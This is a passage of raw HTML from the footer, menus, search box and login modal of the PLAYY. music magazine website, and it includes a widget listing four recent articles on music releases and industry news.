					<div id="zeen_stylish_posts-3" class="footer-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">PLAYY. LATEST</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-70732" class="block-wrap-native block-wrap block-wrap-23 block-css-70732 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="70732" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-51940 post type-post status-publish format-standard has-post-thumbnail hentry category-house category-interviews category-magazine category-music category-releases" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/alden-song-on-the-truth-the-process-behind-his-production-and-more-interview/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-100x100.png" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-100x100.png 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-293x293.png 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-390x390.png 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-585x585.png 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-200x200.png 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/music/releases/house/" class="cat">House</a><a href="https://theplayground.co.uk/category/magazine/interviews/" class="cat">Interviews</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/alden-song-on-the-truth-the-process-behind-his-production-and-more-interview/">Alden Song on &#8216;The Truth&#8217;, The Process Behind his Production, and More [Interview]</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-14T13:03:30+00:00">January 14, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-14T13:03:30+00:00">January 14, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51940"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-2 post-51937 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/elon-musks-legal-battle-against-the-music-industry/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-100x100.png" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-100x100.png 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-293x293.png 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-390x390.png 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-585x585.png 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-200x200.png 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/elon-musks-legal-battle-against-the-music-industry/">Elon Musk’s Legal Battle Against the Music Industry</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-13T13:20:12+00:00">January 13, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-13T13:20:12+00:00">January 13, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51937"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-2 post-51933 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine tag-streaming" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/uk-listeners-spent-2bn-on-music-streaming-subscriptions-in-2025/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/uk-listeners-spent-2bn-on-music-streaming-subscriptions-in-2025/">UK Listeners Spent £2bn on Music Streaming Subscriptions in 2025</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-13T12:40:41+00:00">January 13, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-13T12:40:41+00:00">January 13, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51933"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-3 preview-thumbnail preview-23 elements-design-2 post-51923 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news category-techno tag-mxguinness" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/mxguinness-returns-with-hard-hitting-chromatic-echoes-volume-01-ep/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-1024x1024.jpg 1024w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-770x770.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-500x500.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2.jpg 1400w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a><a href="https://theplayground.co.uk/category/music/releases/techno/" class="cat">Techno</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/mxguinness-returns-with-hard-hitting-chromatic-echoes-volume-01-ep/">mxguinness Returns with Hard-Hitting &#8216;Chromatic Echoes &#8211; Volume 01&#8217; EP</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2025-12-22T17:36:44+00:00">December 22, 2025</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2025-12-22T17:36:44+00:00">December 22, 2025</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51923"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png" loading="lazy" alt="logo-footer" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png 2x" width="171" height="31"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-1 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
	</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div>			<div class="copyright font-2 copyright-l">© The Playground 2024. All Rights Reserved</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
												<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/">MAGAZINE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48368"><a href="https://theplayground.co.uk/category/featured/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/">Submit Release</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/">MUSIC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/">Releases</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/">Playlists</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/">Mixes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48371"><a href="#">Submit Mix</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48355"><a href="#">Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48356"><a href="#">Gigs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48357"><a href="#">Clubs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48358"><a href="#">Festivals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48359"><a href="#">Submit Event</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
				</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-1.png 2x" width="200" height="200"></span></a></div>				<div id="text-4" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p>PLAYY. Magazine is part of the PLAYY. Music Group Originally launched in 2008 the company branched out into international Music PR, Events, Record Label, Media Network and Distribution platform.</p>
<p><a href="https://playy.co.uk/"><img decoding="async" src="https://theplayground.co.uk/wp-content/uploads/2024/10/side-menu-logo.png" alt="" height="48" /></a></p>
<div class="custom-side-menu"><a href="https://playy.co.uk/">Music</a><br />
<a href="https://playy.co.uk/record-label/">Records</a><br />
<a href="https://playy.co.uk/tickets/">Tickets</a><br />
<a href="https://playy.co.uk/music-pr/">PR</a><br />
<a href="https://playy.co.uk/">Media</a><br />
<a href="https://playy.co.uk/">Distributions</a></div>
</div>
		</div><div id="text-5" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>		</div>
		<div class="background mask"></div>	</div>
</div>
	<div id="modal" class="modal-wrap inactive" data-fid="">
		<span class="tipi-overlay tipi-overlay-modal"></span>
		<div class="content tipi-vertical-c tipi-row">
			<div class="content-search search-form-wrap content-block">
				<form method="get" class="search tipi-flex" action="https://theplayground.co.uk/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
				<div class="search-hints">
					<span class="search-hint">
						Start typing to see results or hit ESC to close					</span>
					<div class="suggestions-wrap font-2"><a href="https://theplayground.co.uk/tag/electronic/" class="tag-cloud-link tag-link-911 tag-link-position-1" style="font-size: 12px;">Electronic</a>
<a href="https://theplayground.co.uk/tag/interview/" class="tag-cloud-link tag-link-286 tag-link-position-2" style="font-size: 12px;">Interview</a>
<a href="https://theplayground.co.uk/tag/experimental/" class="tag-cloud-link tag-link-861 tag-link-position-3" style="font-size: 12px;">experimental</a>
<a href="https://theplayground.co.uk/tag/new-music/" class="tag-cloud-link tag-link-414 tag-link-position-4" style="font-size: 12px;">New Music</a>
<a href="https://theplayground.co.uk/tag/music-news/" class="tag-cloud-link tag-link-1088 tag-link-position-5" style="font-size: 12px;">music news</a></div>				</div>
				<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="tipi-i-arrow-right"></i></a></div></div>			</div>

						<div class="content-lwa content-block site-img-1 site-skin-3">
									<div class="tipi-modal-bg bg-area">
														<div class="lwa lwa-default">        <form class="lwa-form" action="https://theplayground.co.uk/wp-login.php?template=default" method="post">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr class="lwa-username">
                    <td class="lwa-username-label">
                        <label>Username</label>
                    </td>
                    <td class="lwa-username-input">
                        <input type="text" name="log" />
                    </td>
                </tr>
                <tr class="lwa-password">
                    <td class="lwa-password-label">
                        <label>Password</label>
                    </td>
                    <td class="lwa-password-input">
                        <input type="password" name="pwd" />
                    </td>
                </tr>
                <tr><td colspan="2"></td></tr>
                <tr class="lwa-submit">
                    <td class="lwa-submit-button">
                        <input type="submit" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="100" />
                        <input type="hidden" name="lwa_profile_link" value="1" />
                        <input type="hidden" name="login-with-ajax" value="login" />
						                    </td>
                    <td class="lwa-submit-links">
                        <input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" /> <label>Remember Me</label>
                        <br />
												<a class="lwa-links-remember" href="https://theplayground.co.uk/my-account/lost-password/?template=default" title="Password Lost and Found">Lost your password?</a>
						                                            </td>
                </tr>
            </table>
            </div>
        </form>
                <form class="lwa-remember" action="https://theplayground.co.uk/my-account/lost-password/?template=default" method="post" style="display:none;">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr>
                    <td>
                        <strong>Forgotten Password</strong>         
                    </td>
                </tr>
                <tr>
                    <td class="lwa-remember-email">  
                                                <input type="text" name="user_login" class="lwa-user-remember" value="Enter username or email" onfocus="if(this.value == 'Enter username or email'){this.value = '';}" onblur="if(this.value == ''){this.value = 'Enter username or email'}" />
                                            </td>
                </tr>
                <tr>
                    <td class="lwa-remember-buttons">
                        <input type="submit" value="Get New Password" class="lwa-button-remember" />
                        <a href="#" class="lwa-links-remember-cancel">Cancel</a>
                        <input type="hidden" name="login-with-ajax" value="remember" />
                    </td>
                </tr>
            </table>
            </div>
        </form>
        			</div>							<div class="background mask"></div>											</div>
							</div>

			<div class="content-custom content-block">
			</div>
		</div>
		<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

	</div>
	<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
	<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
	<div id="mob-bot-share" class="mob-bot-share tipi-m-0 mob-bot-share-1">
	<div class="share-buttons">
